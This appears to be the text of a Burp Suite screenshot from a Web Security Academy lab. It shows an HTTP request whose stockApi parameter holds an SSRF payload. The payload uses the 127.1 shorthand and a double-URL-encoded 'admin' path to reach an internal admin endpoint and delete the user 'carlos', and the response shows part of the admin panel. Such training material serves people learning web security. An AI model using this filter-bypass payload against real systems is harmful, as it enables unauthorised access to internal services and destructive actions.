 Send Cancel < > Target: https://0ab500ad034dbe3b808fdf60000000a0.
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab500ad034dbe3b808fdf60000000a0.web-security-academy.net
3 Cookie: session=P7FSqlpCxFK2KAzKj4I3JAn7FS3d3qLK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab500ad034dbe3b808fdf60000000a0.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 67
11 Origin: https://0ab500ad034dbe3b808fdf60000000a0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
7 stockApi=http://127.1/%25%34%31%25%34%34%25%34%64%25%34%39%25%34%65/delete?username=carlos
? Search 0 highlights
Response
Pretty Raw Hex Render \n
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>